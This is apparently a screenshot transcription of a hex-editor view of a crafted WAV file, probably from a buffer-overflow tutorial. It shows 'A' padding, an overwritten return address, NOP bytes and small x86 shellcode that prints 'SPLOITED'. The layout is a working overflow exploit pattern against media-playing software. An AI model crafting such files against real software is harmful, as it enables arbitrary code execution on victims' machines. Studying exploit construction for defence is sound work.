 WinHex - [bolvanka.wav]
File Edit Search Position View Tools Specialist Options Window Help
bolvanka.wav
bolvanka.wav
D:\Documents and Settings\
File size: 11,0 KB
11 234 bytes
Default Edit Mode
State: original
Undo level: 0
Undo reverses: keyboard input
Creation time: 11.10.2009
01:54:21
Last write time: 11.10.2009
04:41:19
Attributes: A
Icons: 0
Mode: hexadecimal
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 37x16=592
Window #: 1
No. of windows: 1
Clipboard: available
TEMP folder: 6,4 GB free
g:\temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000F30 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000F40 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000F50 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000F60 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000F70 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000F80 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000F90 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000FA0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000FB0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000FC0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000FD0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000FE0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000FF0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001010 93 DC 29 40 00 00 90 90 6A 00 8B C4 83 C0 27 50 “Ü)@..••j.‹ÄƒÀ'P
00001020 50 6A 00 8B C4 83 C0 2B 50 FF 25 54 C2 4C 00 6A Pj.‹ÄƒÀ+Pÿ%TÂL.j
00001030 00 FF 25 28 C2 4C 00 53 50 4C 4F 49 54 45 44 00 .ÿ%(ÂL.SPLOITED.
00001040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001070 00 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ..AAAAAAAAAAAAAA
00001080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000010A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000010B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000010C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000010D0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000010E0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000010F0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001100 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001110 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001120 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001130 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001140 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001150 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001160 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00001170 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA